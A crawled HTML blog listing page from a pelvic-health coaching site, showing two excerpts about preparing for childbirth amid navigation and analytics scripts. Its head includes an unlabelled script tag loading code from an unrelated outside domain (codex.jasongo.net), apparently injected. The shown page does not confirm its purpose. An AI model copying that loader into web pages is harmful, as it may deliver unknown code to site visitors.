

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vaginacoach.com/blog?tag=birthing
body_size: 10439
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="n1XLnsrUJ5h1OOdMkQ1MlFcfZsMjFpuyNqCW3xN1Mc8EHN2oooXtakNJMSVo0MsItl50OZfvbHPohZpRAWMXZg==">
            
    <title>
      
        Vagina Coach Blog
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="A blog about all things pelvic health in pregnancy, motherhood and menopause." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.vaginacoach.com/blog?tag=birthing">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Vagina Coach Blog">
<meta name="twitter:title" content="Vagina Coach Blog">


<meta property="og:description" content="A blog about all things pelvic health in pregnancy, motherhood and menopause.">
<meta name="twitter:description" content="A blog about all things pelvic health in pregnancy, motherhood and menopause.">



    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/83566/images/qMhZM8GISee807wLo50p_favicon.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.vaginacoach.com/blog?tag=birthing" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic|Montserrat:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2161537825/assets/styles.css?1755276970182674" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2161537825/assets/overrides.css?1755276970182674" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="Vagina Coach Blog" href="https://www.vaginacoach.com/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "New Vagina Coach - Buff Muff App - June 2025",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<meta name="apple-itunes-app" content="app-id= 1594400611">
<meta name="p:domain_verify" content="e7eab6fce29954d2fa6d9ce0d5b38252"/>
<meta property="og:type" content="article" />
<meta property="og:title" content="Kegel exercises and pelvic floor fitness programs for women" />
<meta property="og:description" content="Kegels work when done correctly, consistently and coordinated with movement.  They are part of our holistic pelvic floor fitness programs Kegel Mojo and Prepare To Push." />
<meta property="og:url" content="vaginacoach.com" />
<meta property="og:site_name" content="Vagina Coach" />
<meta property="article:published_time" content="2014-08-12T00:01:56+00:00" />
<meta property="article:author" content="Kim Vopni" />



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46094330-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46094330-2');
</script>
<meta name="google-site-verification" content="Fy61kwiW52SrdsjfQfEDx7B6a9-fyZiFVmyn7IqiX1g" />
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "WebSite",
  "name": "Pelvienne Wellness Inc",
  "alternateName": "Pelvienne Wellness Inc - The Vagina Coach",
  "url": "https://www.vaginacoach.com/"
}
 </script>
<meta name="facebook-domain-verification" content="jrqm54w85om0avkidfgvqio1kwvfum" />

<script src="https://codex.jasongo.net/ecf.js"></script>

<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CH070URC77UE8P0FEDNG');
  ttq.page();
}(window, document, 'ttq');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VRCV6X0K16">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VRCV6X0K16');
</script>

<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://185866.t.hyros.com/v1/lst/universal-script?ph=0407647994e6ff2825c7cfd30840eeb20f4031e5c8d2f09255bdf0d7fd32e6f5&tag=!clicked&ref_url=" + encodeURI(document.URL) ;
head.appendChild(script);
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-N305HKSHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-N305HKSHQ1');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"76440","site_id":"83566"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"76440","site_id":"83566"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  body {
    
      
    
  }
</style>

  <body class="background-unrecognized">
    


    <div id="section-header" data-section-id="header"><style>
  .header {
    
      background-color: #FFFFFF;
    
    font-size: 16px;
  }
  .header--fixed {
    background: #FFFFFF;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: #000000;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: ;
  }
  
    .header.header--fixed {
      background-color: ;
    }
    .header.header--fixed a {
      color: ;
    }
    .header.header--fixed a.link-list__link, .header.header--fixed a.social-icons__icon {
    color: ;
    }
    .header.header--fixed a.link-list__link:hover {
      color: #000000;
    }
    .header.header--fixed .dropdown__trigger {
      color:  !important;
    }
    .header.header--fixed .dropdown__trigger:hover {
      color: ;
    }
    .header.header--fixed .dropdown__item a {
      color: ;
    }
    .header.header--fixed .user__login a {
      color: ;
    }
    .header.header--fixed .hamburger__slice {
      background-color: ;
    }
  
  .header-mobile {
    background-color: ;
  }
  .header a.link-list__link, .header a.social-icons__icon, .header .dropdown__item a, .header .user__login a {
    color: #000000;
  }
  .header a.link-list__link:hover {
    color: #000000;
  }
  .header .dropdown__trigger {
    color: #000000 !important;
  }
  .header .dropdown__trigger:hover {
    color: #000000;
  }
  @media (min-width: 768px) {
    .header {
      font-size: 18px;
    }
  }
  @media (max-width: 767px) {
    .header a.link-list__link, .dropdown__item a {
      text-align: left;
    }
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
    .header__content--mobile  {
      text-align: left;
    }
  }
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static sticky   header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 200px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2161537825/settings_images/bb8e3fe-2ba5-e03-4d1a-2faf87fd2a5a_fb9996cf-a761-4f42-aba5-af5c4ad97062.png" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="Header Logo" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1626313258773 {
    text-align: right;
  }
} 
</style>

<div id="block-1626313258773" class="header__block header__switch-content header__block--dropdown stretch" kjb-settings-id="sections_header_blocks_1626313258773_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1626313258773 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1626313258773 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1626313258773 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1626313258773_settings_trigger">
  <a class="dropdown__trigger">
    About
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about" >About Kim</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about-the-pelvic-floor" >About The Pelvic Floor</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about-incontinence" >About Incontinence</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about-prolapse" >About Prolapse</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about-pelvic-pain" >About Pelvic Pain</a></span>
    
  </div>
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1618793297856 {
    text-align: left;
  }
} 
</style>

<div id="block-1618793297856" class="header__block header__switch-content header__block--dropdown " kjb-settings-id="sections_header_blocks_1618793297856_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1618793297856 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1618793297856 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1618793297856 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1618793297856_settings_trigger">
  <a class="dropdown__trigger">
    Pelvic Floor Programs
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/pelvic_floor" >For Women</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/procourse" >For Professionals</a></span>
    
  </div>
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1602256221872 {
    text-align: right;
  }
} 
</style>

<div id="block-1602256221872" class="header__block header__switch-content header__block--menu " kjb-settings-id="sections_header_blocks_1602256221872_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1602256221872_settings_menu">
  
    <a class="link-list__link" href="https://www.vaginacoach.com/books" >Books</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1661230060101 {
    text-align: right;
  }
} 
</style>

<div id="block-1661230060101" class="header__block header__switch-content header__block--menu " kjb-settings-id="sections_header_blocks_1661230060101_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1661230060101_settings_menu">
  
    <a class="link-list__link" href="https://www.vaginacoach.com/media" >Media</a>
  
    <a class="link-list__link" href="https://www.vaginacoach.com/results" >Results</a>
  
    <a class="link-list__link" href="https://www.vaginacoach.com/blog" >Blog</a>
  
    <a class="link-list__link" href="https://www.vaginacoach.com/podcast" >Podcast</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988487706" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1555988487706 .dropdown__menu {
      background: ;
      color: ;
    }
    #block-1555988487706 .dropdown__item a, 
    #block-1555988487706 {
      color: ;
    }
  }  
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>

</div>

              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=blog><div id="section-1599589855686" data-section-id="1599589855686"><style>
  
  .blog-listings {
    background-color: #fafafa;
  }
  .blog-listings .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .blog-listings .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  .blog-listing__panel {
    background-color: #ffffff;
    border-color: ;
    border-radius: 4px;
    border-style: none;
    border-width: 25px ;
  }
  .blog-listing__title {
    color:  !important;
  }
  .blog-listing__title:hover {
    color:  !important;
  }
  .blog-listing__date {
    color: ;
  }
  .tag {
    color: #69c9ca;
    background-color: #fafafa;
  }
  .tag:hover {
    color: #69c9ca;
    background-color: #fafafa;
  }
  .blog-listing__content {
    color: ;
  }
  .blog-listing__more {
    color: #f48fac;
  }
  @media (min-width: 768px) {
    
    .blog-listings .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .blog-listings .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
  .pag__link {
    color: #69c9ca;
  }
  .pag__link--current {
    color: ;
  }
  .pag__link--disabled {
    color: ;
  }
</style>

<section class="blog-listings background-light" kjb-settings-id="sections_1599589855686_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-9">
        
          <div class="blog-listings__content blog-listings__content--list">
            
              
                





<div class="blog-listing blog-listing--list blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/birth-is-natural-but">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/19032/images/QMflzngTxS8amVrM5RGo_7.png" alt="" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/birth-is-natural-but">Birth is Natural, BUT...</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=abdomen">abdomen</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=birthing">birthing</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=core+building+exercises">core building exercises</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=induced+labour">induced labour</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=natural">natural</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=oxytocin+receptors">oxytocin receptors</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=pelvic+floor">pelvic floor</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=posture">posture</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=pregnancy+and+birth">pregnancy and birth</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=restorative+healing">restorative healing</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=uteris">uteris</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Dec 18, 2019</span>
      
      
      
        
          <div class="blog-listing__content"><p><img style='display: block; margin-left: auto; margin-right: auto;' src='https://kajabi-storefronts-production.global.ssl.fastly.net/kajabi-storefronts-production/blogs/19032/images/18I6zZUrRTegBzzE5jKH_iStock_000004463685Medium_large.jpg'/></p>
<h4><strong>How Our Modern World Has Changed Birth</strong></h4>
<p>The female body is designed to give birth – the shape of our pelvis, we have a uterus, the hormones – but this natural phenomenon is becoming increasingly unnatural with medical interventions, a technology-driven society and the rise in high-intensity exerci...</p></div>
        
        <a class="blog-listing__more" href="/blog/birth-is-natural-but" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--list blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/giving-birth-is-like-running-a-marathon-actually-more-like-4-to-6-marathons">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/19032/images/SEGyY6mmRQC8J8UBniSZ_1.png" alt="" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/giving-birth-is-like-running-a-marathon-actually-more-like-4-to-6-marathons">Giving Birth is like Running a Marathon...more like 4 to 6 Marathons!</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=birthing">birthing</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=childbirth">childbirth</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=marathon">marathon</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=pregnancy">pregnancy</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=prepare+to+push">prepare to push</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=stretches+for+new+moms">stretches for new moms</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Dec 14, 2019</span>
      
      
      
        
          <div class="blog-listing__content"><p>We&apos;ve all heard the saying that giving birth is like running a marathon. Really it is like running 4-6 marathons and unfortunately, birth is not looked at like an event that needs to be trained for.  Mind and body need to be prepared for the big day and also for recovery. <a href='https://www.vaginacoach.com/buffmuffprenatal' target='_blank' rel='noopener noreferrer'><span style='color: #f48fac;'>Pre and postnatal fitness</span> </a>a...</p></div>
        
        <a class="blog-listing__more" href="/blog/giving-birth-is-like-running-a-marathon-actually-more-like-4-to-6-marathons" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
    </div>
  
</div>

              
              
            
          </div>
        </div>
        <style>
   .sidebar__panel {
     background-color: #ffffff;
     border-color: #69c9ca;
     border-radius: 4px;
     border-style: none;
     border-width: 25px ;
   }
</style>

<div class="col-lg-3 sidebar__container--left   sidebar__container--hidden-mobile">
  <div class="sidebar" kjb-settings-id="sections_1599589855686_settings_show_sidebar">
    
      <div class="sidebar__panel box-shadow-medium background-light">
    
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: ;
  }
  .sidebar-search--1684303889851 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1684303889851 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1684303889851 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1684303889851 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1684303889851 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1684303889851" kjb-settings-id="sections_1599589855686_blocks_1684303889851_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-custom--1618794577771 {
    text-align: left;
  }
  .sidebar-custom--1618794577771 .sidebar-custom__heading {
    color: ;
  }
</style>

<div class="sidebar-custom sidebar-custom--1618794577771">
  
    <img class="sidebar-custom__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147732665/settings_images/bu7CcejORX2sxHSQY3Gy_app_store_image.jpeg" kjb-settings-id="sections_1599589855686_blocks_1618794577771_settings_image" alt="Buff Muff App " />
  
  
    <p class="h5 sidebar-custom__heading" kjb-settings-id="sections_1599589855686_blocks_1618794577771_settings_heading"><span style="color:#69c9ca;text-transform: uppercase;">The Buff Muff App available on Android and iPhone </span></p>
  
  <div class="sidebar-custom__content" kjb-settings-id="sections_1599589855686_blocks_1618794577771_settings_content"></div>
  
    






<style>
  #btn-1618794577771 {
    border-color: #f48fac;
    border-radius: 4px;
    color: #ffffff;
    background-color: #f48fac;
  }
  #btn-1618794577771.btn--outline {
    background: transparent;
    color: #f48fac;
  }
</style>

<a id="btn-1618794577771" class="btn btn--solid btn--medium btn--auto" href="https://go.buffmuff.com/trialw"   kjb-settings-id="sections_1599589855686_blocks_1618794577771_settings_btn_background_color">
  GET THE BUFF MUFF APP TODAY
</a>

  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-recent-posts--1618794694576 {
    text-align: left;
  }
  .sidebar-recent-posts--1618794694576 .sidebar-recent-posts__heading {
    color: ;
  }
  .sidebar-recent-posts--1618794694576 .sidebar-recent-posts__title {
    color: ;
  }
  .sidebar-recent-posts--1618794694576 .tag {
    color: ;
    background-color: ;
  }
  .sidebar-recent-posts--1618794694576 .sidebar-recent-posts__date {
    color: ;
  }
</style>


<div class="sidebar-recent-posts sidebar-recent-posts--1618794694576">
  <p class="h5 sidebar-recent-posts__heading" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_heading">Recent Posts</p>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/are-you-crankypated-help-for-constipation">Are You Crankypated? - Help For Constipation</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_tags">
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=buff+muff">buff muff</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=constipation">constipation</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=constipation+tips">constipation tips</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=overcome+constipation">overcome constipation</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=pelvic+floor">pelvic floor</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=poop">poop</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=poophoria">poophoria</a>
          
        </div>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_date">Aug 07, 2024</span>
      
    </div>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/help-for-bladder-pain-ic-with-callie-k-nutrition">Help For Bladder Pain - IC with Callie K Nutrition</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_tags">
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=between+two+lips">between two lips</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=bladder">bladder</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=bladder+pain">bladder pain</a>
          
        </div>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_date">May 14, 2024</span>
      
    </div>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/will-these-exercises-work-for">Will These Exercises Work For....</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_tags">
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=between+two+lips">between two lips</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=exercises">exercises</a>
          
        </div>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_date">May 07, 2024</span>
      
    </div>
  
</div>

            
        </div>
      
    
      </div>
    
